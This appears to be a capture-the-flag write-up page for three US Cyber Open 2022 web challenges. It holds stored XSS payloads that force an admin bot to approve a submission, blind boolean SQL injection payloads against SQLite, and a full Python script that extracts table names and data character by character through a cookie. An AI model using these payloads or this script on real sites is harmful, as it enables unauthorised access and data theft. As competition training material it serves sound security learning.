US Cyber Open 2022 Writeups
WIP - Currently porting writeups
Web
Grillmaster
Description
A burger shop is accepting entries for its new menu. Users can select the ingredients they would like to see on a recipe and submit it. Then, a state-of-the-art AI called “The Grillmaster” will review each one and determine if it sounds delicious enough. The best recipe gets a special prize!
Solution
This web app allows users to submit a burger to be reviewed by the sites administrator. There are 3 different sections:
- The title
- The ingrdients
- The comment

The commend form is vulnerable to XSS and allows for any HTML tags to be injected including <script> tags. The test payload used was <script>alert(1);</script>

At the bottom of the page there is a button that will award the prize, but it only works for “The Grillmaster”. When a sumbmission is completed, there is a message at the top of the screen that states “The Grillmaster is evaluating your recipe”. This implies that all xss attacks are rendered by the Grillmaster. Using the payload <script>window.location+="/approve"</script> will force the Grillmaster to approve the recipe when the page is rendered.
Flag: USCG{sp3c14l_5auc3_ftw}
Layers
Description

The website for Dot’s Onion Farm has been hacked and defaced by a malicious group espousing the supremacy of garlic over onions as a cooking ingredient.
Solution
The defaced homepage of the website contains a link to /join which contains a strange base64 string.
Based on the hints in the challenge, such as “Dot’s Onion”, it can be assumed that this is an onion link. Setting up a tor proxy and going to https://www.gmfaevdjakkh2icczqcx6xdkaahcprht6pmafqo7hrgbr3fzgnroqzqd.onion/join give us the flag.
Flag: USCG{l4y3rs_l1k3_4n_0gr3
Black Friday
Description
Your friend got an exclusive promo code for a really good deal with this watch store (http://host3.metaproblems.com:5900/), but they refused to share it with you. It has to be stored somewhere in the db, right? Can you help me find it?
Solution

This is a blind, logic based, SQL injection challenge that requires table names, column names, and the flag to be extracted using various methods of logic based SQL injection.
I started this challenge by trying to determine what DBMS was running on the backend. I was able to determine that the application is using sqlite as the DBMS using the payload 1 or sqlite_version()=sqlite_version().
After determining the version it is possible to extract all the table names character by character using the payload 1 and (SELECT substr(tbl_name,1,1) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 2) = 'p'.
Using the knowledge that the target is a promo code, it is can be guessed that the column name it promo_code. The final payload that I used to extract the flag is 1 and (SELECT substr(promo_code,1,1) FROM promos limit 1 offset 2) = '<character>'.
Flag: flag{this_is_a_pretty_good_deal}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
import requests
import time
url = 'http://host3.metaproblems.com:5900/'
def getNumTables():
num_tables = 1
while True:
injection = f"1 and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%') = {num_tables}"
cookie = {'ww_store':injection}
r = requests.get(url, cookies=cookie)
if "Store not found." not in r.text:
return num_tables
else:
num_tables += 1
def getTables(num_tables):
tables = []
for i in range(num_tables):
alphabet = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','0','1','2','3','4','5','6','7','8','9','fail']
cur_table = []
break_out = False
for j in range(10):
for char in alphabet:
time.sleep(0.4)
injection = f"1 and (SELECT substr(tbl_name,{j+1},1) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset {i}) = '{char}'"
cookie = {'ww_store':injection}
r = requests.get(url, cookies=cookie)
if char == 'fail':
tables.append(''.join(cur_table))
print(f"Found: {''.join(cur_table)}")
break_out = True
break
elif "Store not found." not in r.text:
cur_table.append(char)
j += 1
break
if break_out == True:
break
return ', '.join(tables)
def getFlag(table, column):
alphabet = ['{','}','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','0','1','2','3','4','5','6','7','8','9','fail']
flag = []
j = 1
while True:
for char in alphabet:
time.sleep(0.4)
injection = f"1 and (SELECT substr({column},{j},1) FROM {table} limit 1 offset 2) = '{char}'"
cookie = {'ww_store':injection}
r = requests.get(url,cookies=cookie)
if char == 'fail':
flag.append("_")
j += 1
elif "Store not found." not in r.text:
flag.append(char)
if char == "}":
return ''.join(flag)
j += 1
break
try:
num_tables = getNumTables()
print(f"Number of Tables: {num_tables}")
print(f"Tables: {getTables(num_tables)}")
table = input("Which table would you like to target?: ")
column = input("Which column would you like to target?: ")
print(f"Flag: {getFlag(table,column)}")
except KeyboardInterrupt:
exit()